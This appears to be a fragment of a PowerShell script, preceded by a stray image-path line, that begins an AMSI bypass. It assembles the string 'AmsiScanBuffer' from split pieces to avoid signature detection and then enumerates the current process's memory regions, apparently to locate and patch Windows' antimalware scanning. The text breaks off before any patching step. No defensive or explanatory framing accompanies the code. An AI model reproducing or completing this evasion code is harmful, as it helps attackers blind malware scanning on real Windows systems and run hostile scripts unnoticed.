 $a = "Ams"
$b = "iSc"
$c = "anBuf"
$d = "fer"
$signature = [System.Text.Encoding]::UTF8.GetBytes($a + $b + $c + $d)
$hProcess = [Win32.Kernel32]::GetCurrentProcess()
# Get system information
$sysInfo = New-Object Win32.SYSTEM_INFO
[void][Win32.Kernel32]::GetSystemInfo([ref]$sysInfo)
# List of memory regions to scan
$memoryRegions = @()
$address = [IntPtr]::Zero
# Scan through memory regions
while ($address.ToInt64() -lt $sysInfo.lpMaximumApplicationAddress.ToInt64()) {
    $memInfo = New-Object Win32.MEMORY_INFO_BASIC
    if ([Win32.Kernel32]::VirtualQuery($address, [ref]$memInfo, [System.Runtime.InteropServices.Marshal]::SizeOf($memInfo))) {
        $memoryRegions += $memInfo
    }
    # Move to the next memory region
    $address = New-Object IntPtr($memInfo.BaseAddress.ToInt64() + $memInfo.RegionSize.ToInt64())
}
$count = 0